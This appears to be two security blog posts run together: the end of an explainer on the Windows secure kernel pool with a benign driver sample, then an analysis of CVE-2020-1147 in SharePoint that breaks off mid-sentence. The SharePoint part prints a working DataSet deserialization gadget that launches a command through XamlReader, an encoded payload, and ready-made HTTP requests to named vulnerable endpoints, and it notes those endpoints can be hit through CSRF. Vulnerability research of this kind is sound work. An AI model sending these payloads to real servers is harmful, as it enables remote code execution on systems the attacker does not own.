SkSecurePoolUpdate. This function passes the arguments toSecurePoolUpdate, with the allocation address adjusted to point to the correct secure kernel address.SecurePoolUpdatefirst validates the pool handle by XORing it with the Signature field of theSEGMENT_HEAPand making sure the result is the address of theSEGMENT_HEAPitself and then forwards the arguments toSecurePoolUpdateInternal. First this function callsSecurePoolAllocTrackerIsAllocto check the secure pool bitmap and make sure the supplied address is allocated. Then it does some more internal validations of the allocation by callingSecurePoolValidate– an internal function which validates the input arguments by making sure that the signature field for the allocation matchesCookie ^ SecurePoolHandle ^ Tag:
This check is meant to make sure that the driver that is trying to modify the allocation is the one that made it, since no other driver should have the right cookie and tag that were used when allocating it.
Then
SecurePoolUpdateInternalmakes a few more checks:-
Flagsfield of the header has to have theSECURE_POOL_FLAGS_MODIFIABLEbit set. If this flag was not set when allocating this block, the memory cannot be modified. -
Sizecannot be zero -
Offsetcannot be bigger than the size of the allocation -
Offset+Sizecannot be larger than the size of the allocation (since that would create an overflow that would write over the next allocation)
If any of these checks fail, the function would bugcheck with code
0x13A(KERNEL_MODE_HEAP_CORRUPTION).Only if all the validations pass, the function will write the data in the supplied buffer into the allocation, with the requested offset and size.
Freeing Secure Pool Allocation
The last thing a driver can do with a pool allocation is free it, through
ExFreePool2. This function, likeExAllocatePool2/3receivesExtendedParametersandExtendedParametersCount. IfExtendedParametersCountis zero, The function will callExFreeHeapPoolto free an allocation done in the normal kernel pool. Otherwise the only valid value for theExtendedParametersType field isPoolExtendedParametersSecurePool(2). If the type is correct, the function will read the secure pool parameters and validate that the Flags field is zero and that other fields are not empty. Then the requested address and tag are sent through a secure call, together with theCookieandSecurePoolHandlethat were read fromExtendedParameters:
The secure kernel functions
SecurePoolFreeandSecurePoolFreeInternalvalidate the supplied address, pool handle and the header of the pool allocation that the caller wants to free, and also make sure it was allocated with theSECURE_POOL_FLAGS_FREEABLEflag. If all validations pass, the memory inside the allocation is zeroed and the allocation is freed throughRtlpHpFreeHeap. Then thePoolAllocsfield in theSK_POOLstructure belonging to this handle is decreased and there is another check to see that the value is not below zero.Code Sample
We wrote a simple example for allocating, modifying and freeing secure pool memory:
#include <wdm.h>DRIVER_INITIALIZEDriverEntry;
DRIVER_UNLOAD DriverUnload;HANDLE g_SecurePoolHandle;
PVOID g_Allocation;VOID
DriverUnload (
_In_ PDRIVER_OBJECT DriverObject
)
{
POOL_EXTENDED_PARAMETER extendedParams[1] = { 0 };
POOL_EXTENDED_PARAMS_SECURE_POOL securePoolParams = { 0 };
UNREFERENCED_PARAMETER(DriverObject);if (g_SecurePoolHandle != nullptr)
{
if (g_Allocation != nullptr)
{
extendedParams[0].Type = PoolExtendedParameterSecurePool;
extendedParams[0].SecurePoolParams = &securePoolParams;
securePoolParams.Cookie = 0x1234;
securePoolParams.Buffer = nullptr;
securePoolParams.SecurePoolFlags = 0;
securePoolParams.SecurePoolHandle = g_SecurePoolHandle;
ExFreePool2(g_Allocation, 'mySP', extendedParams, RTL_NUMBER_OF(extendedParams));
}
ExDestroyPool(g_SecurePoolHandle);
}
return;
}NTSTATUS
DriverEntry (
__In__PDRIVER_OBJECT DriverObject,
__In_ PUNICODE_STRING RegistryPath
)
{
NTSTATUS status;
POOL_EXTENDED_PARAMETER extendedParams[1] = { 0 };
POOL_EXTENDED_PARAMS_SECURE_POOL securePoolParams = { 0 };
ULONG64 buffer = 0x41414141;
    ULONG64 updateBuffer = 0x42424242;

		     UNREFERENCED_PARAMETER(RegistryPath);
DriverObject->DriverUnload = DriverUnload;//
// Create a secure pool handle
//
status = ExCreatePool(POOL_CREATE_FLG_SECURE_POOL |
POOL_CREATE_FLG_USE_GLOBAL_POOL,
'mySP',
NULL,
&g_SecurePoolHandle);
if (!NT_SUCCESS(status))
{
        DbgPrintEx(DPFLTR_IHVDRIVER_ID,

		                    DPFLTR_ERROR_LEVEL,
"Failed creating secure pool with status %lx\n",
status);
goto Exit;
}
    DbgPrintEx(DPFLTR_IHVDRIVER_ID,

		               DPFLTR_ERROR_LEVEL,
"Pool: 0x%p\n",
g_SecurePoolHandle);//
// Make an allocation in the secure pool
//
extendedParams[0].Type = PoolExtendedParameterSecurePool;
extendedParams[0].SecurePoolParams = &securePoolParams;
securePoolParams.Cookie = 0x1234;
securePoolParams.SecurePoolFlags = SECURE_POOL_FLAGS_FREEABLE | SECURE_POOL_FLAGS_MODIFIABLE;
securePoolParams.SecurePoolHandle = g_SecurePoolHandle;
securePoolParams.Buffer = &buffer;
g_Allocation = ExAllocatePool3(POOL_FLAG_NON_PAGED,
sizeof(buffer),
'mySP',
extendedParams,
RTL_NUMBER_OF(extendedParams));
if (g_Allocation == nullptr)
{
        DbgPrintEx(DPFLTR_IHVDRIVER_ID,

		DPFLTR_ERROR_LEVEL.
"Failed allocating memory in secure pool\n");
status = STATUS_UNSUCCESSFUL;
goto Exit;
}DbgPrintEx(DPFLTR_IHVDRIVER_ID,
DPFLTR_ERROR_LEVEL,
"Allocated: 0x%p\n",
g_Allocation);//
// Update the allocation
//
status = ExSecurePoolUpdate(g_SecurePoolHandle,
'mySP',
g_Allocation,
securePoolParams.Cookie,
0,
sizeof(updateBuffer),
&updateBuffer);
if (!NT_SUCCESS(status))
{
    DbgPrintEx(DPFLTR_IHVDRIVER_ID,

		                DPFLTR_ERROR_LEVEL,
"Failed updating allocation with status %lx\n",
status);
goto Exit;
}DbgPrintEx(DPFLTR_IHVDRIVER_ID,
DPFLTR_ERROR_LEVEL,
"Successfully updated allocation\n");status = STATUS_SUCCESS;Exit:
return status;
}Conclusion
The secure pool can be a powerful feature to help drivers protect sensitive information from other code running in kernel mode. It allows us to store memory in a way that can’t be modified, and possibly not even freed, by anyone, including the driver that allocated the memory! It has the new benefit of allowing any kernel code to make use of some of the benefits of VTL
1protection, not limiting them to Windows code only.Like any new feature, this implementation is not perfect and might still have issues, but this is definitely a new and exciting addition that is worth keeping an eye on in upcoming Windows releases.
Posted byYarden ShafirJuly 12, 2020Posted inWindows Internals
-
Flags must be equal to
-
SharePoint and Pwn :: Remote Code Execution Against SharePoint Server Abusing DataSet
Jul 20, 2020

When CVE-2020-1147 was released last week I was curious as to how this vulnerability manifested and how an attacker might achieve remote code execution with it. Since I’m somewhat familiar with SharePoint Server and .net, I decided to take a look.
TL;DR
I share the breakdown of CVE-2020-1147 which was discovered independently by Oleksandr Mirosh, Markus Wulftange and Jonathan Birch. I share the details on how it can be leveraged against a SharePoint Server instance to gain remote code execution as a low privileged user. Please note: I am not providing a full exploit, so if that’s your jam, move along.
One of the things that stood out to me, was that Microsoft published Security Guidence related to this bug, quoting Microsoft:
If the incoming XML data contains an object whose type is not in this list… An exception is thrown. The deserialization operation fails. When loading XML into an existing DataSet or DataTable instance, the existing column definitions are also taken into account. If the table already contains a column definition of a custom type, that type is temporarily added to the allow list for the duration of the XML deserialization operation.
Interestingly, it was possible to specify types and it was possible to overwrite column definitions. That was the key giveaway for me, let’s take a look at how the
DataSetobject is created:Understanding the DataSet Object
A
DataSetcontains aDatatablewithDataColumn(s) andDataRow(s). More importantly, it implements theISerializableinterface meaning that it can be serialized withXmlSerializer. Let’s start by creating aDataTable:static void Main(string[] args) { // instantiate the table DataTable exptable = new DataTable("exp table"); // make a column and set type information and append to the table DataColumn dc = new DataColumn("ObjectDataProviderCol"); dc.DataType = typeof(ObjectDataProvider); exptable.Columns.Add(dc); // make a row and set an object instance and append to the table DataRow row = exptable.NewRow(); row["ObjectDataProviderCol"] = new ObjectDataProvider(); exptable.Rows.Add(row); // dump the xml schema exptable.WriteXmlSchema("c:/poc-schema.xml"); }Using the
WriteXmlSchemamethod, It’s possible to write out the schema definition. That code produces the following:<?xml version="1.0" standalone="yes"?> <xs:schema id="NewDataSet" xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"> <xs:element name="NewDataSet" msdata:IsDataSet="true" msdata:MainDataTable="exp_x0020_table" msdata:UseCurrentLocale="true"> <xs:complexType> <xs:choice minOccurs="0" maxOccurs="unbounded"> <xs:element name="exp_x0020_table"> <xs:complexType> <xs:sequence> <xs:element name="ObjectDataProviderCol" msdata:DataType="System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" type="xs:anyType" minOccurs="0" /> </xs:sequence> </xs:complexType> </xs:element> </xs:choice> </xs:complexType> </xs:element> </xs:schema>Looking into the code of
DataSetit’s revealed that it exposes its own serialization methods (wrapped overXmlSerializer) usingWriteXmlandReadXML:System.Data.DataSet.ReadXml(XmlReader reader, Boolean denyResolving) System.Data.DataSet.ReadXmlDiffgram(XmlReader reader) System.Data.XmlDataLoader.LoadData(XmlReader reader) System.Data.XmlDataLoader.LoadTable(DataTable table, Boolean isNested) System.Data.XmlDataLoader.LoadColumn(DataColumn column, Object[] foundColumns) System.Data.DataColumn.ConvertXmlToObject(XmlReader xmlReader, XmlRootAttribute xmlAttrib) System.Data.Common.ObjectStorage.ConvertXmlToObject(XmlReader xmlReader, XmlRootAttribute xmlAttrib) System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader)Now, all that’s left to do is add the table to a dataset and serialize it up:
            DataSet ds = new DataSet("poc");
            ds.Tables.Add(exptable);
            using (var writer = new StringWriter())
            {
                ds.WriteXml(writer);
                Console.WriteLine(writer.ToString());
            }
These serialization methods retain schema types and reconstruct attacker influenced types at runtime using a single
DataSetexpected type in the instantiatedXmlSerializerobject graph.The DataSet Gadget
Below is an example of such a gadget that can be crafted, note that this is not to be confused with the
DataSetgadgets in ysoserial:<DataSet> <xs:schema xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" id="somedataset"> <xs:element name="somedataset" msdata:IsDataSet="true" msdata:UseCurrentLocale="true"> <xs:complexType> <xs:choice minOccurs="0" maxOccurs="unbounded"> <xs:element name="Exp_x0020_Table"> <xs:complexType> <xs:sequence> <xs:element name="pwn" msdata:DataType="System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" type="xs:anyType" minOccurs="0"/> </xs:sequence> </xs:complexType> </xs:element> </xs:choice> </xs:complexType> </xs:element> </xs:schema> <diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"> <somedataset> <Exp_x0020_Table diffgr:id="Exp Table1" msdata:rowOrder="0" diffgr:hasChanges="inserted"> <pwn xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <ExpandedElement/> <ProjectedProperty0> <MethodName>Parse</MethodName> <MethodParameters> <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string"><![CDATA[<ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:System="clr-namespace:System;assembly=mscorlib" xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system"><ObjectDataProvider x:Key="LaunchCmd" ObjectType="{x:Type Diag:Process}" MethodName="Start"><ObjectDataProvider.MethodParameters><System:String>cmd</System:String><System:String>/c mspaint </System:String></ObjectDataProvider.MethodParameters></ObjectDataProvider></ResourceDictionary>]]></anyType> </MethodParameters> <ObjectInstance xsi:type="XamlReader"/> </ProjectedProperty0> </pwn> </Exp_x0020_Table> </somedataset> </diffgr:diffgram> </DataSet>This gadget chain will call an arbitrary static method on a
Typewhich contains no interface members. Here I used the notoriousXamlReader.Parseto load malicious Xaml to execute a system command. I used theExpandedWrapperclass to load two different types as mentioned by @pwntester’s amazing research.It can be leveraged in a number of sinks, such as:
XmlSerializer ser = new XmlSerializer(typeof(DataSet));
Stream reader = new FileStream("c:/poc.xml", FileMode.Open);
ser.Deserialize(reader);
Many applications consider
DataSetto be safe, so even if the expected type can’t be controlled directly toXmlSerializer,DataSetis typically used in the object graph. However, the most interesting sink is theDataSet.ReadXmlto trigger code execution:DataSet ds = new DataSet(); ds.ReadXml("c:/poc.xml");Applying the Gadget to SharePoint Server
If we take a look at ZDI-20-874, the advisory mentions the
Microsoft.PerformancePoint.Scorecards.Client.ExcelDataSetcontrol which can be leveraged for remote code execution. This immediately plagued my interest since it had the name (DataSet) in its class name. Let’s take a look at SharePoint’s default web.config file:<controls> <add tagPrefix="asp" namespace="System.Web.UI" assembly="System.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" /> <add tagPrefix="SharePoint" namespace="Microsoft.SharePoint.WebControls" assembly="Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" /> <add tagPrefix="WebPartPages" namespace="Microsoft.SharePoint.WebPartPages" assembly="Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" /> <add tagPrefix="PWA" namespace="Microsoft.Office.Project.PWA.CommonControls" assembly="Microsoft.Office.Project.Server.PWA, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" /> <add tagPrefix="spsswc" namespace="Microsoft.Office.Server.Search.WebControls" assembly="Microsoft.Office.Server.Search, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" /> </controls>Under the controls tag, we can see that a prefix doesn’t exist for the
Microsoft.PerformancePoint.Scorecardsnamespace. However, if we check the SafeControl tags, it is indeed listed with all types from that namespace permitted.<configuration> <configSections> <SharePoint> <SafeControls> <SafeControl Assembly="Microsoft.PerformancePoint.Scorecards.Client, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" Namespace="Microsoft.PerformancePoint.Scorecards" TypeName="*" /> ...Now that we know we can instantiate classes from that namespace, let’s dive into the code to inspect the
ExcelDataSettype:namespace Microsoft.PerformancePoint.Scorecards { [Serializable] public class ExcelDataSet {The first thing I noticed is that it’s serializable, so I know that it can infact be instantiated as a control and the default constructor will be called along with any public setters that are not marked with the
System.Xml.Serialization.XmlIgnoreAttributeattribute. SharePoint usesXmlSerializerfor creating objects from controls so anywhere in the code where attacker supplied data can flow intoTemplateControl.ParseControl, theExcelDataSettype can be leveraged.One of the properties that stood out was the
DataTableproperty since it contains a public setter and uses the typeSystem.Data.DataTable. However, on closer inspection, we can see that theXmlIgnoreattribute is being used, so we can’t trigger the deserialization using this setter.[XmlIgnore] public DataTable DataTable { get { if (this.dataTable == null && this.compressedDataTable != null) { this.dataTable = (Helper.GetObjectFromCompressedBase64String(this.compressedDataTable, ExcelDataSet.ExpectedSerializationTypes) as DataTable); if (this.dataTable == null) { this.compressedDataTable = null; } } return this.dataTable; } set { this.dataTable = value; this.compressedDataTable = null; } }The above code does reveal the partial answer though, the getter calls
GetObjectFromCompressedBase64Stringusing thecompressedDataTableproperty. This method will decode the supplied base64, decompress the binary formatter payload and callBinaryFormatter.Deserializewith it. However, the code contains expected types for the deserialization, one of which isDataTable, So we can’t just stuff a generated TypeConfuseDelegate here.private static readonly Type[] ExpectedSerializationTypes = new Type[] { typeof(DataTable), typeof(Version) };Inspecting the
CompressedDataTableproperty, we can see that we have no issues setting thecompressedDataTablemember since it’s usingSystem.Xml.Serialization.XmlElementAttributeattribute.[XmlElement] public string CompressedDataTable { get { if (this.compressedDataTable == null && this.dataTable != null) { this.compressedDataTable = Helper.GetCompressedBase64StringFromObject(this.dataTable); } return this.compressedDataTable; } set { this.compressedDataTable = value; this.dataTable = null; } }Putting it (almost all) together, I could register a prefix and instantiate the control with a base64 encoded, compressed and serialized, albeit, dangerous
DataTable:PUT /poc.aspx HTTP/1.1 Host: <target> Authorization: <ntlm auth header> Content-Length: 1688 <%@ Register TagPrefix="escape" Namespace="Microsoft.PerformancePoint.Scorecards" Assembly="Microsoft.PerformancePoint.Scorecards.Client, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c"%> <escape:ExcelDataSet runat="server" CompressedDataTable="H4sIAAAAAAAEALVWW2/bNhROegmadtvbHvYm6KFPtmTHSdoqlgs06YZgcRPE2RqgKDKaOrbZSKRGUraMYv9o+43doUTZju2mabHJgESfOw+/80kbmxsbG5/wMk9zfXcPb296U6Uh8Y6IJjXnd5CKCR7ueg3zqzmHWawzCSGHTEsS15yzrB8z+itML8Q18LD/7BnZo3v7zRetXWg8f/HQBP9xIWZxuyD9GO6j5qfZP+8cEqEZH9qU25dJ3KMjSMgTXB2xweAXSZL7m5s/2GDWztS8bUJtPcDb34/aL/Mkdsa2brfpNVwHOBURhg7dTA/qzX33Zef7x+1cBapI4KAHV6Hrlosgx/VI6zTw/clk4k1anpBDf6fRaPqX3ZOyqMo2URHuAANLbqOpesKoFEoMdJ2KJEC7emnlYlbHMXkhhgS4djhJIHRf5+lV3mjsNK6KTpRmpSEGSGPIL6YpWGkpV/BnhruaC9fFTSfcdcrUQdFnjBK6i2fRAzlmFJR3zDVITmIPayE8guitJGkK8o+dd++sw1vGIzFRXpfI6yz1LkkSnwOJQCIGJChMSzS2/Gc8JZgIef0N4Gk1+4PW8719ErX2d6G19762nLyo+rT/Aag2yzMpxuz/LeF9zVnXsf9gNFxHFweC50b41BzO7LQ0kUPQb3AbKiUUDDQTxk8pzSRiExHtz9Hgr8KhkC1DpxBagHwGiEokYPIr0LNSjpXZdw906GqZzUvsEsZnw7uK4crsNwWHmZSY40RQYiyLKHeAOB0JbPTSvhOSV/8y3heZgeq8G3fZd9mvYlI7Ww+RMv553I6QXYYyKB8k+ZbRtj5liC/5VInq46blhIXOV3tZ6qhji2RR0WynEDZnfZZicipxEoouWdMRUYcjwoeA3WJcgdTYrHmPkR5mhMe+zHh1DKEJgmxOk9EdeHKRoSpyeW1R5y8qcZbNWEOEC2QePW0saFFfTv2xLcLBmoNyfuZM5N6IiD5d0CMRmTnqnBGpoO0vSNZYohFqkArVDS3q7YQupMXtB0pLfK24naexPjgHJTJJ4YhRQ0JETqv3iu2RxYM3w4OHePAnjA9y07R9P8eN+OkCkc06/XUxKreSt0KXxrLOKy6x0gOiFCT9eBomigoZs37ldcTIcL2PZ1RcKM2omvurQuc+HeoD04ZVcnbyADkwdE9IxunoMMGBLY3K99HHPCg6a4IH6IPkqv5ynflB4SsL+VDfksFbPr3KtKw76BXHZIQ0iYzcX1Gstfapg5xFnc+7+F9RzBrbmWoVPEbV9i3sbmLVvwWsbf+WOWr7OPMzrlwiGEuWN5mo7S9xY+eB+dZa+gYzX15bV13yQUh8MG4erzIWR9tX5zBmxsR8Xz7C65791vxkryf/AlZRMe+GCgAA" />However, I couldn’t figure out a way to trigger the
DataTableproperty getter. I know I needed a way to use the DataSet, but I just didn’t know how too.Many Paths Lead to Rome
The fustration! After going for a walk with my dog, I decided to think about this differently and I asked myself what other sinks are available. Then I remembered that the
DataSet.ReadXmlsink was also a source of trouble, so I checked the code again and found this valid code path:Microsoft.SharePoint.Portal.WebControls.ContactLinksSuggestionsMicroView.GetDataSet() Microsoft.SharePoint.Portal.WebControls.ContactLinksSuggestionsMicroView.PopulateDataSetFromCache(DataSet)Inside of the
ContactLinksSuggestionsMicroViewclass we can see theGetDataSetmethod:protected override DataSet GetDataSet() { base.StopProcessingRequestIfNotNeeded(); if (!this.Page.IsPostBack || this.Hidden) // 1 { return null; } DataSet dataSet = new DataSet(); DataTable dataTable = dataSet.Tables.Add(); dataTable.Columns.Add("PreferredName", typeof(string)); dataTable.Columns.Add("Weight", typeof(double)); dataTable.Columns.Add("UserID", typeof(string)); dataTable.Columns.Add("Email", typeof(string)); dataTable.Columns.Add("PageURL", typeof(string)); dataTable.Columns.Add("PictureURL", typeof(string)); dataTable.Columns.Add("Title", typeof(string)); dataTable.Columns.Add("Department", typeof(string)); dataTable.Columns.Add("SourceMask", typeof(int)); if (this.IsInitialPostBack) // 2 { this.PopulateDataSetFromSuggestions(dataSet); } else { this.PopulateDataSetFromCache(dataSet); // 3 } this.m_strJavascript.AppendLine("var user = new Object();"); foreach (object obj in dataSet.Tables[0].Rows) { DataRow dataRow = (DataRow)obj; string scriptLiteralToEncode = (string)dataRow["UserID"]; int num = (int)dataRow["SourceMask"]; this.m_strJavascript.Append("user['"); this.m_strJavascript.Append(SPHttpUtility.EcmaScriptStringLiteralEncode(scriptLiteralToEncode)); this.m_strJavascript.Append("'] = "); this.m_strJavascript.Append(num.ToString(CultureInfo.CurrentCulture)); this.m_strJavascript.AppendLine(";"); } StringWriter stringWriter = new StringWriter(CultureInfo.CurrentCulture); dataSet.WriteXml(stringWriter); SPPageContentManager.RegisterHiddenField(this.Page, "__SUGGESTIONSCACHE__", stringWriter.ToString()); return dataSet; }At [1] the code checks that the request is a POST back request. To ensure this, an attacker can set the
__viewstatePOST variable, then at [2] the code will check that the__SUGGESTIONSCACHE__POST variable is set, if it’s set, theIsInitialPostBackgetter will return false. As long as this getter returns false, an attacker can land at [3], reachingPopulateDataSetFromCache. This call will use aDataSetthat has been created with a specific schema definition.protected void PopulateDataSetFromCache(DataSet ds) { string value = SPRequestParameterUtility.GetValue<string>(this.Page.Request, "__SUGGESTIONSCACHE__", SPRequestParameterSource.Form); using (XmlTextReader xmlTextReader = new XmlTextReader(new StringReader(value))) { xmlTextReader.DtdProcessing = DtdProcessing.Prohibit; ds.ReadXml(xmlTextReader); // 4 ds.AcceptChanges(); } }Inside of
PopulateDataSetFromCache, the code callsSPRequestParameterUtility.GetValueto get attacker controlled data from the__SUGGESTIONSCACHE__request variable and parses it directly intoReadXmlusingXmlTextReader. The previously defined schema is overwritten with the attacker supplied schema inside of the supplied XML and deserialization of untrusted types occurs at [4], leading to remote code execution. To trigger this, I created a page that uses theContactLinksSuggestionsMicroViewtype specifically:PUT /poc.aspx HTTP/1.1 Host: <target> Authorization: <ntlm auth header> Content-Length: 252 <%@ Register TagPrefix="escape" Namespace="Microsoft.SharePoint.Portal.WebControls" Assembly="Microsoft.SharePoint.Portal, Version=15.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c"%> <escape:ContactLinksSuggestionsMicroView runat="server" />If you are exploiting this bug as a low privlidged user and the
AddAndCustomizePagessetting is disabled, then you can possibly exploit the bug with pages that instantiate theInputFormContactLinksSuggestionsMicroViewcontrol, since it extends fromContactLinksSuggestionsMicroView.namespace Microsoft.SharePoint.Portal.WebControls { [SharePointPermission(SecurityAction.Demand, ObjectModel = true)] [AspNetHostingPermission(SecurityAction.LinkDemand, Level = AspNetHostingPermissionLevel.Minimal)] [AspNetHostingPermission(SecurityAction.InheritanceDemand, Level = AspNetHostingPermissionLevel.Minimal)] [SharePointPermission(SecurityAction.InheritanceDemand, ObjectModel = true)] public class InputFormContactLinksSuggestionsMicroView : ContactLinksSuggestionsMicroView {I found a few endpoints that implement that control
(but I haven’t had time to test them)Update: Soroush Dalili tested them for me and confirmed that they are indeed, exploitable.- /_layouts/15/quicklinks.aspx?Mode=Suggestion
- /_layouts/15/quicklinksdialogform.aspx?Mode=Suggestion
Now, to exploit it we can perform a post request to our freshly crafted page:
POST /poc.aspx HTTP/1.1
Host: <target>
Authorization: <ntlm auth header>
Content-Type: application/x-www-form-urlencoded
Content-Length: <length>

__viewstate=&__SUGGESTIONSCACHE__=<urlencoded DataSet gadget>
or
POST /quicklinks.aspx?Mode=Suggestion HTTP/1.1
Host: <target>
Authorization: <ntlm auth header>
Content-Type: application/x-www-form-urlencoded
Content-Length: <length>

__viewstate=&__SUGGESTIONSCACHE__=<urlencoded DataSet gadget>
or
POST /quicklinksdialogform.aspx?Mode=Suggestion HTTP/1.1
Host: <target>
Authorization: <ntlm auth header>
Content-Type: application/x-www-form-urlencoded
Content-Length: <length>

__viewstate=&__SUGGESTIONSCACHE__=<urlencoded DataSet gadget>
Note that each of these endpoints could also be csrfed, so credentials are not necessarily required.
One Last Thing
You cannot use the
XamlReader.Loadstatic method because the IIS webserver is impersonating as the IUSR account and that account has limited access to the registry. If you try, you will end up with a stack trace like this unless you disable impersonation under IIS and use the application pool identity:{System.InvalidOperationException: There is an error in the XML document. ---> System.TypeInitializationException: The type initializer for 'MS.Utility.EventTrace' threw an exception. ---> System.Security.SecurityException: Requested registry access is not allowed. at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource) at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable) at Microsoft.Win32.RegistryKey.OpenSubKey(String name) at Microsoft.Win32.Registry.GetValue(String keyName, String valueName, Object defaultValue) at MS.Utility.EventTrace.IsClassicETWRegistryEnabled() at MS.Utility.EventTrace..cctor() --- End of inner exception stack trace --- at MS.Utility.EventTrace.EasyTraceEvent(Keyword keywords, Event eventID, Object param1) at System.Windows.Markup.XamlReader.Load(XmlReader reader, ParserContext parserContext, XamlParseMode parseMode, Boolean useRestrictiveXamlReader, List`1 safeTypes) at System.Windows.Markup.XamlReader.Load(XmlReader reader, ParserContext parserContext, XamlParseMode parseMode, Boolean useRestrictiveXamlReader) at System.Windows.Markup.XamlReader.Load(XmlReader reader, ParserContext parserContext, XamlParseMode parseMode) at System.Windows.Markup.XamlReader.Load(XmlReader reader) at System.Windows.Markup.XamlReader.Parse(String xamlText) --- End of inner exception stack trace --- at System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader, String encodingStyle, XmlDeserializationEvents events) at System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader, String encodingStyle) at System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader) at System.Data.Common.ObjectStorage.ConvertXmlToObject(XmlReader xmlReader, XmlRootAttribute xmlAttrib) at System.Data.DataColumn.ConvertXmlToObject(XmlReader xmlReader, XmlRootAttribute xmlAttrib) at System.Data.XmlDataLoader.LoadColumn(DataColumn column, Object[] foundColumns) at System.Data.XmlDataLoader.LoadTable(DataTable table, Boolean isNested) at System.Data.XmlDataLoader.LoadData(XmlReader reader) at System.Data.DataSet.ReadXmlDiffgram(XmlReader reader) at System.Data.DataSet.ReadXml(XmlReader reader, Boolean denyResolving) at System.Data.DataSet.ReadXml(XmlReader reader) at Microsoft.SharePoint.Portal.WebControls.ContactLinksSuggestionsMicroView.PopulateDataSetFromCache(DataSet ds) at Microsoft.SharePoint.Portal.WebControls.ContactLinksSuggestionsMicroView.GetDataSet() at Microsoft.SharePoint.Portal.WebControls.PrivacyItemView.GetQueryResults(Object obj)You need to find another dangerous static method or setter to call from a type that doesn’t use interface members,
I leave this as an exercise to the reader, good luck!Remote Code Execution Exploit
Ok so I lied. Look the truth is, I just want people to read the full blog post and not rush to find the exploit payload, it’s better to understand the underlying technology you know? Anyway, to exploit this bug we can (ab)use the
